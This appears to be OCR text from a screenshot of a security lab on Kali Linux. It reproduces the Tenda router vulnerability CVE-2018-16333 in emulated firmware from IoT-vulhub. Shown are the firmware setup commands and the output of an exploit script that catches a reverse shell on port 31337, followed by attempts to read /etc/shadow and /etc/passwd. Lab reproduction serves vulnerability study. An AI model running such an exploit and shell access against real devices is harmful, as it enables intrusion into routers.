 Burp Suite Community E...
Problem loading page - ...
~/Desktop/snipuzz.py - ...
3
qterminal
4
Thunar
06:14 AM
root@ab26cfa3a15e: ~/tools
File Actions Edit View Help
images run.sh squashfs-root.tar.gz tools
root@ab26cfa3a15e:~# cd tools/
root@ab26cfa3a15e:~/tools# vim.tiny exp.py
root@ab26cfa3a15e:~/tools# python3 exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2 on p
ort 34630
[+] getshell
[*] Switching to interactive mode
$ ls
bin
cfg
dev
etc
etc_ro
home
init
lib
mnt
msf
proc
root
sbin
sys
tmp
tools
usr
var
webroot
webroot_ro
$ cat /etc/shadow
cat: can't open '/etc/shadow': No such file or directory
$ cat /etc/passwd
cat: can't open '/etc/passwd': No such file or directory
$ cd etc
$ ls
httpd.pid
$
kali@kali: ~/Desktop/IoT-vulhub-master/Tenda/CVE-2018-16333
File Actions Edit View Help
tenda-system | Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
tenda-system | permitted by applicable law.
tenda-system | root@debian-armhf:~# ifconfig eth0 192.168.2.2/24
tenda-system | root@debian-armhf:~# scp root@192.168.2.1:/root/squashfs-root.tar.gz
hfs-root.tar.gz
tenda-system | root@192.168.2.1's password:
squashfs-root.tar.gz 100% 12MB 2.3MB/s 00:05
tenda-system | root@debian-armhf:~# tar xzf squashfs-root.tar.gz && rm squashfs-roo
t.tar.gz
tenda-system | root@debian-armhf:~# mount -o bind /dev ./squashfs-root/dev && mount
oc ./squashfs-root/proc
tenda-system | root@debian-armhf:~# scp -r root@192.168.2.1:/root/tools /root/squas
lss-root/too
tenda-system | root@192.168.2.1's password:
exp.py 100% 936 0.9KB/s 00:00
patch.sh 100% 262 0.3KB/s 00:00
getlibc.sh 100% 106 0.1KB/s 00:00
busybox 100% 1177KB 588.6KB/s 00:02
gdbserver 100% 1889KB 1.8MB/s 00:00
msf 100% 256 0.3KB/s 00:00
tenda-system | root@debian-armhf:~# chroot squashfs-root/ sh
tenda-system | / # chmod +x tools/patch.sh && /bin/sh tools/patch.sh
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4B) copied, 0.000907 seconds, 4.3KB/s
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4B) copied, 0.000520 seconds, 7.5KB/s
tenda-system | 4+0 records in
tenda-system | 4+0 records out
tenda-system | 4 bytes (4B) copied, 0.000601 seconds, 6.5KB/s
tenda-system | / # brctl addbr br0 && ifconfig br0 192.168.2.2/24 up
tenda-system | / # /bin/httpd 1>/dev/null 2>&1 &
tenda-system | / # sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlibc.sh
tenda-system | 76d14000-76d79000 r-xp 00000000 b3:02 400839 /lib/libc.so.0
tenda-system | 76d81000-76d82000 r--p 00065000 b3:02 400839 /lib/libc.so.0
tenda-system | 76d82000-76d83000 rw-p 00066000 b3:02 400839 /lib/libc.so.0